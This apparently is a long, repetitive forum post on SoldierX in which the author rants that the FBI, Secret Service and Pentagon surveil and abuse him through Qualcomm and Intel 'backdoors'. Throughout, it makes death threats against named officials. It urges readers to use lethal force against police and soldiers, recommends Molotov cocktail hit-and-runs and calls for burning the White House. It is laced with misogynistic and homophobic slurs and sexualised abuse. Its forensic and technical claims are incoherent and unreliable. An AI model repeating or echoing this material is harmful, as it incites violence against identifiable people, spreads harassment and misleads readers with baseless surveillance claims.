(FBI: I'm going to FORCE you to "finish the job" and kill me.)

I'm going to CRUSH the FBI/Secret Service now, with my FORENSIC PROWESS being used as a metric to do so.


https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg (My USB Rubber Duckies are a DATA BACKUP tool and a DECRYPTION tool that type a 512 character password... not a DATA BREACH tool.)
https://en.m.wikipedia.org/wiki/Parallel_construction
https://i.ibb.co/26Zfdcn/No-routing.jpg (The FBI has access to the Spy Satellite, not just the Secret Service.)
 BET ON BLACK: 95% or more of the cases that the FBI solves are solved with NATION-STATE ASSISTANCE AND PARALLEL CONSTRUCTION. Damn near every case that the FBI solves was solved with cheating. This is why my PC and my work are seen as such a threat to the FEDS: they have no actual investigative talent outside of their Nation -State Tools.
BET ON BLACK: 95% or more of the cases that the FBI solves are solved with NATION-STATE ASSISTANCE AND PARALLEL CONSTRUCTION. Damn near every case that the FBI solves was solved with cheating. This is why my PC and my work are seen as such a threat to the FEDS: they have no actual investigative talent outside of their Nation -State Tools.
 All that have not committed to "vigilante style justice" (or that have, "fuck it") are actively encouraged to spread my work like a wildfire, because Law Enforcement is POWERLESS to do anything against it.
All that have not committed to "vigilante style justice" (or that have, "fuck it") are actively encouraged to spread my work like a wildfire, because Law Enforcement is POWERLESS to do anything against it.
 Every case that has been solved by the FBI over the past ten years is now COMPROMISED. Every single conviction needs to be double-checked for Nation-State involvement. Upon revealing that Nation-State Tools were used to convict, the convictions are to be overturned. You can start with the original creater of "The Silk Road," because you cheated and hacked his server to find a weakness to use to convict him.
Every case that has been solved by the FBI over the past ten years is now COMPROMISED. Every single conviction needs to be double-checked for Nation-State involvement. Upon revealing that Nation-State Tools were used to convict, the convictions are to be overturned. You can start with the original creater of "The Silk Road," because you cheated and hacked his server to find a weakness to use to convict him.
https://i.ibb.co/kXH8BpF/Narc-club1.jpg
https://i.ibb.co/6NxH7G0/Narc-club2.jpg
https://i.ibb.co/bQ3k1Vd/Supersnitch.jpg
https://i.ibb.co/LPx8MsR/Supersnitch2.jpg
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)
The Secret Service, based on the above, should now understand that we are enemies and that my talents will be used AGAINST THEM and not as an informant.
...
Ghosts... I believe that you are codependent simps that are playing the "wait and see" game, because you believe falsely from an EMOTIONAL PERSPECTIVE that "I don't understand how much power I actually hold."
How fitting. I believe that you are equally as stupid as the FBI.
Kindness is wasted on codependent trash.
Allow me to make you rue your mistake... by burning this Country to ashes without breaking the law.
...



In typical Cluster B fashion, the CIA's females send an elder Thot and two FEDS to "bend over" and pick up "rubble."
How fitting that unintelligent leadership fail to understand when their VAGINA can't help them escape "getting into trouble."
Without what's between the CIA Leadership's legs, they are useless. They can't even process that the parallel construction leak and the overturning of nearly 10 years worth of convictions of murderers, rapists, pedophiles, drug lords, etc, can't be made to "magically disappear" through my penis.
 Females leading the CIA has made the CIA weak and incapable. The only "power" that the female leadership of the CIA understands is: "if the man inserts his penis inside of me, I can take his power for myself because I don't actually have any!"
Females leading the CIA has made the CIA weak and incapable. The only "power" that the female leadership of the CIA understands is: "if the man inserts his penis inside of me, I can take his power for myself because I don't actually have any!"


Be a "good little girl" and pull the trigger of the "secret gun" now, sweetcheeks.
Government Publishing Office:
https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/WDT6jxn/Cleanme1.jpg
No sense beating around the bush. Hugh Halpern... Kojo Achampong... Shiekh Shahid... WHEN the ground is done running red with FED BLOOD (that it's covered in already), I'm going to use the law to kill you next.
Who's going to protect you?
The DEAD FEDS that added you to "Narc Club?"
The DEAD CIA AGENTS that you "had a conversation with?"
The DEAD POLICE OFFICERS that hid in Kojo Achampong's office?

-----
The Child Soldiers just tried to trap me with another "twink" in pitch black darkness... next to "a little brush fire."
The Child Soldiers are also DDOSing me and tried to prevent me from posting this.
https://tvtropes.org/pmwiki/pmwiki.php/Main/OOCIsSeriousBusiness (Fuck you, codependent scum.)
 Try targeting the White House instead of the U.S. Capital. Try burning it to the ground and leaving none of the building standing. Hit the U.S. Government where it hurts (in a symbol that actually targets the Executive/Legislative/Judicial branches of the government, vs a symbol that politicians can simply "shrug off"), to force the WEAK PIECES OF SHIT THAT ARE "PLAINTEXT LEADERSHIP" to get off their codependent ass and do something about it.
Try targeting the White House instead of the U.S. Capital. Try burning it to the ground and leaving none of the building standing. Hit the U.S. Government where it hurts (in a symbol that actually targets the Executive/Legislative/Judicial branches of the government, vs a symbol that politicians can simply "shrug off"), to force the WEAK PIECES OF SHIT THAT ARE "PLAINTEXT LEADERSHIP" to get off their codependent ass and do something about it.
Law Enforcement is dismissed. You have FAILED to neutralize me as a threat to your ability to FUCK KIDS.
...


LICENSE PLATE: TEXAS, KYR-4529
The Child Soldiers rapidly drained my battery at Carl's Jr. They believed falsely that my phone being powered ofg and charging would prevent the next report.
As I smoked a cigar outside of the Carl's Jr between 7:15 and 7:30, an elderly FBI agent pulled into the lot, made a u-turn, and left the lot. His BLUE MINI-VAN (the exact same shade as my car... I believe it's an early 2000 Royal Blue Ford Windstar, similar to my early 2000 Royal Blue Pontiac Sunfire) read "for sale" and listed features in white paint on the windows and the FRONT WINDSHIELD. The features listed were "DVD" and "Cold AC."

...




You now have to erase three windshields, FBI Pedophile scum. Were you born stupid? Or did the molestation that you experienced at the hands of your older sibblings when you were little turn you stupid?
Why hasn't your facemask of "competence" fallen yet?

Why do you continue to facilitate negotiation attempts with the knowledge that I'm being actively denied legal assistance?
https://i.ibb.co/ZT6Q69L/Key-Swap-fail.jpg



Have you tried "finishing the job" and killing me? I assure you, not existinf would be a much preferable option vs dealing with retarded codependent pieces of dogshit like you. You'd be doing me a favor. Death would be a RELEASE from the HELL that is your STUPIDITY.
Unfortunately for me, I can't take myself out. "Ego too big." I have to settle for dismantling your entire pedophile ring until either none of you are left standing or until you take me out of the picture.


-----


The Child Soldiers are now abusing me through Qualcomm's backdoor while the phone is powered off.
 The phone started at 99% charge.
The phone started at 99% charge.
 The charger was plugged in.
The charger was plugged in.
 The charge percentage is draining by 1% per 30 seconds while powered off.
The charge percentage is draining by 1% per 30 seconds while powered off.
 NIGHT EDIT: I did an experiment. I left my Bluetooth headphones in my ear, powered off my phone, and charged it from 95% to 100%. After the phone reached 100%, Qualcomm's AMT environment disabled the Bluetooth interface, and I received the notification "ready to pair" from my JLab Go Bluetooth Headphones. The AMT environment has full control of my GPS, my WiFi, my Bluetooth, and... based on this FUCKUP of Android being SHUT DOWN and the sabotage that I'd experience via Bluetooth... the AMT environment of Qualcomm's backdoor is using the LTE network outside of Android's knowledge. The FBI and the Secret Service have allowed the kids that they have sex with to abuse me for OVER A YEAR with A BACKDOOR THAT CAN'T BE TURNED OFF.
NIGHT EDIT: I did an experiment. I left my Bluetooth headphones in my ear, powered off my phone, and charged it from 95% to 100%. After the phone reached 100%, Qualcomm's AMT environment disabled the Bluetooth interface, and I received the notification "ready to pair" from my JLab Go Bluetooth Headphones. The AMT environment has full control of my GPS, my WiFi, my Bluetooth, and... based on this FUCKUP of Android being SHUT DOWN and the sabotage that I'd experience via Bluetooth... the AMT environment of Qualcomm's backdoor is using the LTE network outside of Android's knowledge. The FBI and the Secret Service have allowed the kids that they have sex with to abuse me for OVER A YEAR with A BACKDOOR THAT CAN'T BE TURNED OFF.
echo "Deblob the Intel Management Engine with Corna's ME_Cleaner."
#It's a Nation State backdoor. I have witnessed it in action three times.
#Once with my own hardware, the Operating System of my headless router was shut down and the NIC was active and passing traffic.
#Once more when the graphics card port for my center monitor (three monitor setup) bricked in their HUBRIS before the ability to deblob the IME came into existence (the card was fine upon replacing the motherboard).
#Once again with a RedZone Technologies LLC laptop, the Operating System of the laptop was shut down and fully encrypted with McAfee FDE and the NIC was active and passing traffic.
In other news, the battery sabotage and the cert sabotage were conducted (in an effort to silence me) because:


I should get my news from reddit instead of Google search until this is over with.
Also, the Child Soldiers are now using complex hooks to try to "lure me in." I believe that the term for this would be "Ego Bait?"
 METRIC:
METRIC:



 REPORT:
REPORT:

I solved it for her in a minute and a half and walked back to my table.
She walked over and asked me to solve it again and if she could record it. I said yes, put on my "American-Flag neck gator," and solved it in 1.5 minutes again. She then walked back to her table and they both left a minute later.


 Her phone is backdoored and the hidden FAGGOT wanted to witness me solve the Rubik's cube at "lightning speed" to understand emotionally why there was no engagement (I bluffed failing to understand why she wanted to record it).
Her phone is backdoored and the hidden FAGGOT wanted to witness me solve the Rubik's cube at "lightning speed" to understand emotionally why there was no engagement (I bluffed failing to understand why she wanted to record it).
 She is 12 years old.
She is 12 years old.
 The hidden FAGGOT berserked me with 30+ Thots again at Wal-Mart (throwing spaghetti at the wall to see what sticks).
The hidden FAGGOT berserked me with 30+ Thots again at Wal-Mart (throwing spaghetti at the wall to see what sticks).
 The hidden FAGGOT is sending "sis" in reaction to the below update's "no busting nuts inside of you" insult. She forgot to put the seat back down and pees like a man.
The hidden FAGGOT is sending "sis" in reaction to the below update's "no busting nuts inside of you" insult. She forgot to put the seat back down and pees like a man.
 This site's cert was broken because the Capital is under attack and the hidden FAGGOT assumed incorrectly that breaking the cert would stop me from posting... and tried to suppress me WHILE CONTINUING TO TRY TO TRAP MY DICK.
This site's cert was broken because the Capital is under attack and the hidden FAGGOT assumed incorrectly that breaking the cert would stop me from posting... and tried to suppress me WHILE CONTINUING TO TRY TO TRAP MY DICK.


 All that have committed to vigilante-style justice are advised to consider the act of LETHAL FORCE against both LAW ENFORCEMENT and against MILITARY PERSONNEL to be A MANDATORY ACTION TO TAKE in the effort to force the government to shut down its Nation-State Sponsored pedophile ring. "Hit and runs" with Molotov Cocktails are recommended, direct engagement is not advised unless it's absolutely necessary/unless you have superior numbers.
All that have committed to vigilante-style justice are advised to consider the act of LETHAL FORCE against both LAW ENFORCEMENT and against MILITARY PERSONNEL to be A MANDATORY ACTION TO TAKE in the effort to force the government to shut down its Nation-State Sponsored pedophile ring. "Hit and runs" with Molotov Cocktails are recommended, direct engagement is not advised unless it's absolutely necessary/unless you have superior numbers.

-----
(How fitting that James Murray/Christopher Wray/Gina Haspel instruct SoldierX to break their cert again, forgetting once again that I can still post by ignoring the certificate and logging in.)
(The Child Soldiers are now DDOSing my ability to verify my content by disconnecting me from the VPN and reloading the page (to force me to log in)... a devalue of my killall script and ability, in general, to kick them out. This is being allowed by the FEDS that are monitoring my phone and that have proven that they want me to fail... and are allowing this in spite of the exposure of a certain "group" that's also monitoring my phone and is guaranteed to make several of the FEDS "disappear." Child Soldiers really are stupid... and continue to try to stop me from "looking at their shame" instead of simply looking at someone else because they don't have the mental capacity to stop looking at their "object.")
A "Blue-Meth strength" MUFFDRIP that's more potent than "deflowering a nun."

https://rulesoftheinternet.com/

Your Cluster B FEDS tried to "destroy, corrupt, and convert" me for a MUFFDRIP soooooo hard... and failed.
Your codependent FEDS wanted you to succeed so they could get a MUFFDRIP of "healing and fixing me" soooooo bad... and their enabling failed.

The failure of the U.S. Government's Federal Agents, Nation-State Actors, and Politicians to "win the purity game" has consequences. Several of your "brothers and sisters" are going to die in preparation for the out-of-court settlement that I am HIGHLY UNLIKELY TO TAKE. You can't do shit about it.
 James Murray, the director of the Secret Service, STILL has a 100% chance of being killed if he refuses to resign for blatantly and purposefully overlooking the attempts of the Child Soldier Program to MURDER ME by infection with a STD (Attempted Murder) and for ALLOWING THE CHILD SOLDIER PROGRAM TO ABUSE ME TO SUPPORT THEIR MENTAL DISORDER FOR THE PURPOSES OF SEX/PEDOPHILIA. James Murray, during the out-of-court settlement proceedings, is to hand his badge to a "Ghost," who is to then hand it to me. If he fails to resign and "dies," omit step 1.
James Murray, the director of the Secret Service, STILL has a 100% chance of being killed if he refuses to resign for blatantly and purposefully overlooking the attempts of the Child Soldier Program to MURDER ME by infection with a STD (Attempted Murder) and for ALLOWING THE CHILD SOLDIER PROGRAM TO ABUSE ME TO SUPPORT THEIR MENTAL DISORDER FOR THE PURPOSES OF SEX/PEDOPHILIA. James Murray, during the out-of-court settlement proceedings, is to hand his badge to a "Ghost," who is to then hand it to me. If he fails to resign and "dies," omit step 1.
 Christopher Wray, the director of the Federal Bureau of Investigation, STILL has a 100% chance of being killed if he refuses to resign for blatantly and purposefully overlooking the attempts of the Child Soldier Program to MURDER ME by infection with a STD (Attempted Murder) and for ALLOWING THE CHILD SOLDIER PROGRAM TO ABUSE ME TO SUPPORT THEIR MENTAL DISORDER FOR THE PURPOSES OF SEX/PEDOPHILIA. Christopher Wray, during the out-of-court settlement proceedings, is to hand his badge to a "Ghost," who is to then hand it to me. If he fails to resign and "dies," omit step 1.
Christopher Wray, the director of the Federal Bureau of Investigation, STILL has a 100% chance of being killed if he refuses to resign for blatantly and purposefully overlooking the attempts of the Child Soldier Program to MURDER ME by infection with a STD (Attempted Murder) and for ALLOWING THE CHILD SOLDIER PROGRAM TO ABUSE ME TO SUPPORT THEIR MENTAL DISORDER FOR THE PURPOSES OF SEX/PEDOPHILIA. Christopher Wray, during the out-of-court settlement proceedings, is to hand his badge to a "Ghost," who is to then hand it to me. If he fails to resign and "dies," omit step 1.

 All that have committed to Vigilante Style Justice to fight the government-sponsored PEDOPHILE RING are advised to consider LETHAL FORCE against ALL FBI/SECRET SERVICE AGENTS as MANDATORY and as ONE OF THE ONLY VIABLE OPTIONS that can counteract their MENTAL DISORDER.
All that have committed to Vigilante Style Justice to fight the government-sponsored PEDOPHILE RING are advised to consider LETHAL FORCE against ALL FBI/SECRET SERVICE AGENTS as MANDATORY and as ONE OF THE ONLY VIABLE OPTIONS that can counteract their MENTAL DISORDER.




...


https://i.ibb.co/HVbXJ2Y/rip.png (An example of...)
https://i.ibb.co/KKmSsjx/tear.png (Making the evidence more difficult to verify...

Here's more forensics to "school the Secret Service" with, just so they don't feel "left out."

 THIS PREVIOUS REPORT...
THIS PREVIOUS REPORT...
 It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE MY ABILITY TO SEE NATION-STATE ACTORS IN MY PC AT THE PROCESS LEVEL/MY ABILITY TO KICK NATION-STATE ACTORS OUT OF MY PC AT THE PROCESS LEVEL by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.
It can be proven in the Court of Law that Qualcomm is backdoored (GPS signaling when no GPS applications are open) and that the method of controlling my applications (YouTube and Firefox) is to open MULTIPLE PROCESSES and to make one of the processes invisible to the GUI... in a similar manner to spawning an invisible shell on the PC of a compromised target to hide the process from the GUI. It can be proven in the Court of Law that this spawning of multiple processes is being done to DEVALUE MY ABILITY TO SEE NATION-STATE ACTORS IN MY PC AT THE PROCESS LEVEL/MY ABILITY TO KICK NATION-STATE ACTORS OUT OF MY PC AT THE PROCESS LEVEL by ABUSING ME DIGITALLY... and that the spawning of multiple processes to control said processes serves no tactical purpose to the Nation-State actors that are targeting me.


 LEADS INTO THIS PREVIOUS REPORT...
LEADS INTO THIS PREVIOUS REPORT...
 Instructing SoldierX to BREAK THEIR CERT under the false belief that I wouldn't be able to post because mobile browsers can't bypass the cert. I bypass the cert to continue to post by using "incognito/private browsing" mode.
Instructing SoldierX to BREAK THEIR CERT under the false belief that I wouldn't be able to post because mobile browsers can't bypass the cert. I bypass the cert to continue to post by using "incognito/private browsing" mode.

 Devaluing my ability to continue to post by using the second browser that's invisible to the GUI to prevent me from taking screenshots of evidence or screenshots for content creation.
Devaluing my ability to continue to post by using the second browser that's invisible to the GUI to prevent me from taking screenshots of evidence or screenshots for content creation.

 LEADS ALSO INTO THIS PREVIOUS REPORT...
LEADS ALSO INTO THIS PREVIOUS REPORT...
https://i.ibb.co/xCVq2rb/Screenshot-20210126-121100.png ("DigitalElPaso's" Public IP)
https://i.ibb.co/yS1Q9ZG/20210129-113002.gif (Occurred on "DigitalElPaso's" Public Wireless SSID.)

https://i.ibb.co/GcpCxgw/20210129-113153.gif (Occured on an Albanian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/cy5mhL7/20210129-113245.gif (Occured on an Argentenian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/m6xGQyt/20210129-113333.gif (Occured on an Austalian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/qFswMYT/20210129-113432.gif (Occured on an Austrian NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/TvWQb9d/20210129-113535.gif (Occured on a Belgium NordVPN server, more evidence that this abuse is not tied to the IP address of the target.)

https://i.ibb.co/fXrXHL1/20210129-125021.gif (Proof of servers connected to.)

https://i.ibb.co/DY6csmR/Beastmode1.jpg
https://i.ibb.co/y0RV4jg/Beastmode2.jpg
https://i.ibb.co/sqg6k6J/Beastmode3.jpg
https://i.ibb.co/MgynpLR/Beastmode4.jpg
https://i.ibb.co/4FM67L8/Beastmode5.jpg
 It can be proven in the Court of Law that I'm being abused by the Pentagon via logging me out and resending my login information too many times when I log back in (similar to my desktop PC when I monitored sockets) to present me with RaT's 403 Forbidden page. This abuse occurrs on the url https://www.soldierx.com/node/7765/edit and is bypassed when I navigate directly to https://www.soldierx.com to log in. This abuse most likely relies on the second Firefox process that is invisible to the GUI, in a similr manner to how Realtek's BACKDOORED NETWORK CARD DRIVER was used to perform this same action on my PC.
It can be proven in the Court of Law that I'm being abused by the Pentagon via logging me out and resending my login information too many times when I log back in (similar to my desktop PC when I monitored sockets) to present me with RaT's 403 Forbidden page. This abuse occurrs on the url https://www.soldierx.com/node/7765/edit and is bypassed when I navigate directly to https://www.soldierx.com to log in. This abuse most likely relies on the second Firefox process that is invisible to the GUI, in a similr manner to how Realtek's BACKDOORED NETWORK CARD DRIVER was used to perform this same action on my PC.
Get shit on.







...




Today, the Pentagon wants me to practice (so they can better understand on a superficial/emotional level my ability to perform) the following (two tasks in real life):
https://lichess.org/training/mateIn2
https://lichess.org/training/mateIn3




https://lichess.org/training/crushing





Real shit?




 National Security is a personal problem. I can't be punished for being MORE SKILLED THAN YOU.
National Security is a personal problem. I can't be punished for being MORE SKILLED THAN YOU.
 It can be proven in court that the Qualcomm abuse was aimed at PUNISHING ME and DEVALUING ME for being MORE SKILLED THAN YOU and to offload your PATHOLOGICAL ENVY.
It can be proven in court that the Qualcomm abuse was aimed at PUNISHING ME and DEVALUING ME for being MORE SKILLED THAN YOU and to offload your PATHOLOGICAL ENVY.
 It can be proven in court that the Secret Service AIDED YOU in continuing to abuse me while overlooking your efforts to bury the abuse and make it more difficult to prove AT THE SAME TIME.
It can be proven in court that the Secret Service AIDED YOU in continuing to abuse me while overlooking your efforts to bury the abuse and make it more difficult to prove AT THE SAME TIME.
You are in shit creek with no paddle.
Start peddlin, fuckboi. You failed to force this BIG BLACK DICK to bust nuts in your twink assholes, and you no longer have a legal say in burning Qualcomm because of what you used it for: to reflect back to yourself that you were more skilled than me through abusing me and devaluing me with your ability to see me through A BACKDOOR THAT HAS NO PUBLIC DOCUMENTATION ON HOW TO TURN IT OFF.
BET ON BLACK:
https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
 Google Chrome was updated via Google's package manager and performs the same maliciois task as Firefox... which was updated outside of Google Play (the android Package Manager... compare to backdooring Firefox in the Arch Linux and Fedora package manager, the two Linux Distros that I evaded Nation-State Actors with) to a new edition WITHOUT MY PERMISSION. The illicit Google Play update that I noticed when I disabled WiFi (no sim card) was an update to Google Chrome.
Google Chrome was updated via Google's package manager and performs the same maliciois task as Firefox... which was updated outside of Google Play (the android Package Manager... compare to backdooring Firefox in the Arch Linux and Fedora package manager, the two Linux Distros that I evaded Nation-State Actors with) to a new edition WITHOUT MY PERMISSION. The illicit Google Play update that I noticed when I disabled WiFi (no sim card) was an update to Google Chrome.
https://github.com/netblue30/firejail/blob/master/etc/profile-a-l/firefo...




-----


...


Real shit...


I'm not even going to use Qualcomm for this one... fists work just fine.
https://i.ibb.co/sKvBNnM/TheFuckIsThis.png (Anti-Cognitive Dissonance Anchor: Me asking a question via SoldierX.)
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png (Anti-Cognitive Dissonance Anchor: The Child Soldiers replying via Google's platform.)
...
https://i.ibb.co/HNWF4GG/Murder-Deez.jpg (Me asking a question via SoldierX, using imgflip as the medium to create the content.)
https://i.ibb.co/dJx3yqC/Talk2mekiddy2.gif (The Child Soldiers replying via imgflip's platform.)
...
https://i.ibb.co/9ZQpSHd/trashbags1.jpg (Telesthesia testimony.)
https://i.ibb.co/MZHrdZR/trashbags2.jpg (Telesthesia testimony.)
https://i.ibb.co/4wyHFF1/Talk2mekiddy3.gif (The Child Soldiers replying via imgflip's platform.)
...

-Dropping the facade of "children talking to me" and teaming up in a collapsed state to devalue the "ghosts (a Cluster B form of making options outside of themselves seem less appealing)," revealing their existence in the process.






...




https://i.ibb.co/2P8vVmk/Screenshot-20201128-073715.png (Projection of fear of "Anonymous.")

https://i.ibb.co/YW7MM7W/Screenshot-20201126-061004.png (Projection of fear of "Anonymous.")

https://i.ibb.co/nChb1WZ/Screenshot-20210329-165534.png (Projection of fear of "Anonymous.")

https://i.ibb.co/SmPpRs1/Encyclo1.png (Sabotaging "Anonymous" out of fear.)

https://i.ibb.co/vxNGTSW/Encyclo2.png (Sabotaging "Anonymous" out of fear.)

https://i.ibb.co/sKvBNnM/TheFuckIsThis.png (Anti-Cognitive Dissonance Anchor: Me asking a question via SoldierX.)
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png (Anti-Cognitive Dissonance Anchor: The Child Soldiers replying via Google's platform.)
https://i.ibb.co/3fNZdL9/ok.png (Evidence of the Pentagon confirming, via Google's platform, that Qualcomm is in fact backdoored.)

 The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/
The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/ The Pentagon is afraid of /b/

-----
(You fucked with the wrong "Blackboi.")
(This April fools joke of revealing that I'm a sandbagger now has the FBI pretending to be my "friend." As if planting fake evidence and using warrantless surveillance wasn't enough..)


https://tvtropes.org/pmwiki/pmwiki.php/Main/ClockKing

1) Fail to DISCOURAGE me from sleeping in "Spot A," to MAGICALLY GET ME TO SLEEP IN THE BED OF A THOT. Instead of "feeling pressured," I sneak up on the parked car to take a photo of the License Plate. The car that doesn't see me is instructed to drive away before I can grab a photo, in a similar manner to the FAKE COP that drove away before I could grab a photo.
https://i.ibb.co/yQhNDVj/We-fuck-kids2.jpg
2) Orchestrate a STAGE PLAY in my "Kami-Gandhi" spot that they PREDICT that I'm going to go to, because "I brought a coffee at the gas station instead of at McDonalds" and because I brought cigars at another gas station. I walk on the opposite side of the street to see a FBI Thot getting out of a Black SUV, two Elder FBI Thots "power walking" (a template investigation act), and a FBI agent that rides past me on a bike in an orange reflective jacket... that makes a u-turn and rides back past me.

The prediction was made because I'm conservative with the money that the FBI gives me (needed for me to purchase condoms). I'm supposed to continue to exist under the "illusion" of "not knowing when my next donation will come."

In reaction to refusing to BELONG to them, they are now PUNISHING ME (like a toddler) by sabotaging my phone's charge speed so it drains while plugged in.
To potty train the toddlers in adult bodies that are targeting me, I'm turning off my phone (the validation drug needle) to force them to process the screeching terror that is their abandonment wound.
When it becomes too much to bear, they will find another "daddy dick" that has yet to figure them out.

Whenever the plaintext portion of the government is done being weak and bleeding hearted, let me know.
I look forward to ABANDONING the Child Soldiers and forgetting that they ever existed.
What are you going to do to stop me from doing so?
No, really.
How do you force the BLACKBOI OBJECT that you failed to MURDER, failed to paint as MENTALLY UNSTABLE, failed to BREAK via INFECTING HIS SOCIAL CIRCLE TO CREATE A SPIDERWEB, failed to FRAME FOR PEDOPHILIA, failed to REDUCE THE STATUS OF, failed to BREAK THE HEART OF, and failed to CORRUPT THE SOUL OF... to "belong to you" and "never abandon you?"
Show me... because WHEN you fail and I ESCAPE YOU, you die... and everyone that failed to help you destroy my soul dies with you.
...
So what happens now, "little girl?"
...


It gets worse:
The nature of Cluster B is "pathologically insecure." All of the ideas that they are brainstorming? They are projecting their insecurity regarding the ideas onto me to see how I feel (because feelings are facts to a Cluster B).
They have probed (and told me that they have discussed):
 Using the kids as a "pressure point of obligation" (and telling me this through a "It Takes 2" YouTube advertisement of a daughter insisting that two adults stay together).
Using the kids as a "pressure point of obligation" (and telling me this through a "It Takes 2" YouTube advertisement of a daughter insisting that two adults stay together).
 Exploring the possibility of backdooring my hardware as a means to maintain access to me (and telling me this through a red power cable YouTube advertisement... projecting their insecurity of me no-shit building my PC piece by piece and theming my PC down to colored HDMI cables and red power cables).
Exploring the possibility of backdooring my hardware as a means to maintain access to me (and telling me this through a red power cable YouTube advertisement... projecting their insecurity of me no-shit building my PC piece by piece and theming my PC down to colored HDMI cables and red power cables).
 Exploring the possibility of gaining access to copies of my key or exploits to keyless entry as a means to maintain access to me (and telling me this through a YouTube advertisement).
Exploring the possibility of gaining access to copies of my key or exploits to keyless entry as a means to maintain access to me (and telling me this through a YouTube advertisement).
 Exploring the possibility of infiltrating my plaintext friends list via videogames as a means to maintaining access to me (and telling me this through YouTube advertisements).
Exploring the possibility of infiltrating my plaintext friends list via videogames as a means to maintaining access to me (and telling me this through YouTube advertisements).
I'm not really surprise at any of this. The FBI broke into my apartment to sabotage my spiritual artifacts and broke into my car to replace my spre key with a copy.
The FBI is a joke that cheats to win. This is why the BURNED NARC CLUB ASSETS named Te'Vanna Cooper , Samantha Swingler, and Kiana White are such a high priority to them in terms of "reattaching them to my penis" before the Ghosts get to me first.
Losing access to me is their WORST ABANDONMENT NIGHTMARE.


https://i.ibb.co/KKmSsjx/tear.png

 My entire plaintext past is INFECTED BY FEDS (to include people that I have never slept with and that now want to sleep with me, some of whom are tied to Te'Vanna Cooper).
My entire plaintext past is INFECTED BY FEDS (to include people that I have never slept with and that now want to sleep with me, some of whom are tied to Te'Vanna Cooper).
 To ensure MAX PROTECTION, my entire past is PERMABANNED and can NEVER GET BACK IN until my pending legal team SEALS THEIR SOUL IN A LEGAL TRAP SO TIGHT THAT BLOOD DOESN'T LEAK OUT). Most are never getting back in (to include family) and those that do will lose their personal autonomy and their ability to inform against me to Law Enforcement. Those that fail to get in will be "cleaned."
To ensure MAX PROTECTION, my entire past is PERMABANNED and can NEVER GET BACK IN until my pending legal team SEALS THEIR SOUL IN A LEGAL TRAP SO TIGHT THAT BLOOD DOESN'T LEAK OUT). Most are never getting back in (to include family) and those that do will lose their personal autonomy and their ability to inform against me to Law Enforcement. Those that fail to get in will be "cleaned."

https://i.ibb.co/d2wwmj5/Border-Control.jpg
https://i.ibb.co/WDT6jxn/Cleanme1.jpg
BET ON BLACK: The Pentagon's attempts to ERASE MY IDENTITY are directly tied to their attempts to TURN ME INTO A BARCODE/PROPERTY in a similar manner to their Child Soldiers. The Pentagon was hellbent on ERASING MY IDENTITY so they could FORCIBLY REFORGE IT IN THEIR IMAGE. It can be proven tangibly that I am seen as an OBJECT and as a POSSESSION that they have yet to figure out how to take ownership of
The "exotic hacker blackboi" holofoil ultra-rare collectors edition card that got away.


FBI?
Secret Service?
https://tvtropes.org/pmwiki/pmwiki.php/Main/NotSoDifferent
Abandoning you and ensuring that you lose access to me forever, for the sole purpose of BREAKING YOUR HEART, is going to taste FUCKING DELICIOUS.



...


 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/zQ7WkS7/The-Sheev.jpg (Ambient gaslighting and subliminal messaging.)
https://i.ibb.co/DVzR6fg/Pure-Blue-HIV-Cheese.jpg (Ambient gaslighting and subliminal messaging.)
...
https://i.ibb.co/BKvMNYv/Im-here-to-kill-you1.jpg (Having sex before acknowledgement is an unsafe act.)
https://i.ibb.co/P9kvzT7/Im-here-to-kill-you3.jpg (Having sex before acknowledgement is an unsafe act.)
...
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg (An eye for quality.)
